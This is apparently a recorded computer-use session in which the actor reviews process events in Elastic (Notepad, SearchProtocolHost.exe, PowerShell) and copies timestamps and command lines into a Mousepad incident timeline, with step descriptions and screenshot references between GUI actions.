
left_click(484, 276)

scroll(318, 470, "down", 2)

left_click_drag(343, 469, 447, 469)
scroll(425, 494, "down", 1)

scroll(325, 504, "up", 1)

Review the command line, process name and parent executable of the Notepad event at 18:39:31.343
left_click_drag(180, 502, 285, 507)

double_click(671, 485)

left_click_drag(883, 483, 662, 490)

left_click_drag(260, 506, 177, 486)

Start a new timeline entry in Mousepad with the Notepad event's timestamp, 18:39:31, followed by a dash, leaving a blank line above it
left_click_drag(69, 499, 109, 498)
key("ctrl+c")

left_click(446, 41)
left_click(474, 81)
left_click(280, 239)

key("Return")
key("Return")
key("ctrl+v")
type("-")

left_click(972, 71)

Copy the Notepad event's full command line from Elastic into the 18:39:31 timeline entry in Mousepad
left_click_drag(259, 497, 172, 482)
key("ctrl+c")

left_click(446, 42)

left_click(511, 76)
key("ctrl+v")

left_click(971, 69)
Examine the SearchProtocolHost.exe event at 18:39:32.196 and the full PowerShell command line at 18:39:58.957
scroll(289, 473, "down", 2)

left_click_drag(172, 469, 412, 478)

scroll(428, 468, "down", 2)
